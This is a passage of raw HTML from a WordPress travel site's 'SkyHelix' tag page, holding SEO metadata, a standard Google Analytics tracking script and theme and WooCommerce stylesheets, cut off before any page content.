

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onemorebooking.com/tag/skyhelix/
body_size: 135805
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onemorebooking.com/xmlrpc.php" />

<title>SkyHelix - One More Booking</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="7HUWKJh-Pl3AuVsYKryNfZEzR64c9rdffRsCkbT2KcU" />
	<link rel="canonical" href="https://onemorebooking.com/tag/skyhelix/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/onemorebooking.com\/tag\/skyhelix\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/onemorebooking.com#listItem","position":1,"name":"Home","item":"https:\/\/onemorebooking.com","nextItem":{"@type":"ListItem","@id":"https:\/\/onemorebooking.com\/tag\/skyhelix\/#listItem","name":"SkyHelix"}},{"@type":"ListItem","@id":"https:\/\/onemorebooking.com\/tag\/skyhelix\/#listItem","position":2,"name":"SkyHelix","previousItem":{"@type":"ListItem","@id":"https:\/\/onemorebooking.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/onemorebooking.com\/tag\/skyhelix\/#collectionpage","url":"https:\/\/onemorebooking.com\/tag\/skyhelix\/","name":"SkyHelix - One More Booking","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/onemorebooking.com\/#website"},"breadcrumb":{"@id":"https:\/\/onemorebooking.com\/tag\/skyhelix\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/onemorebooking.com\/#person","name":"Travel 360","image":{"@type":"ImageObject","@id":"https:\/\/onemorebooking.com\/tag\/skyhelix\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e7716641928a8ad9de341cd90284311db977e31eba7805b7621c5f1564af7eb7?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Travel 360"}},{"@type":"WebSite","@id":"https:\/\/onemorebooking.com\/#website","url":"https:\/\/onemorebooking.com\/","name":"Awesome Travel","description":"Amazing Tourist Attraction Guide","inLanguage":"en-US","publisher":{"@id":"https:\/\/onemorebooking.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="One More Booking &raquo; Feed" href="https://onemorebooking.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="One More Booking &raquo; Comments Feed" href="https://onemorebooking.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One More Booking &raquo; SkyHelix Tag Feed" href="https://onemorebooking.com/tag/skyhelix/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9201TCJ22"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/onemorebooking.com\/tag\/skyhelix\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9201TCJ22',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y9201TCJ22', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='viomag-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='viomag-style-css' href='https://onemorebooking.com/wp-content/themes/viomag/style.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='viomag-widgets-fp-styles-css' href='https://onemorebooking.com/wp-content/themes/viomag/css/widgets-fp-styles.css?ver=1.4.8' type='text/css' media='all' />
<style id='viomag-widgets-fp-styles-inline-css' type='text/css'>
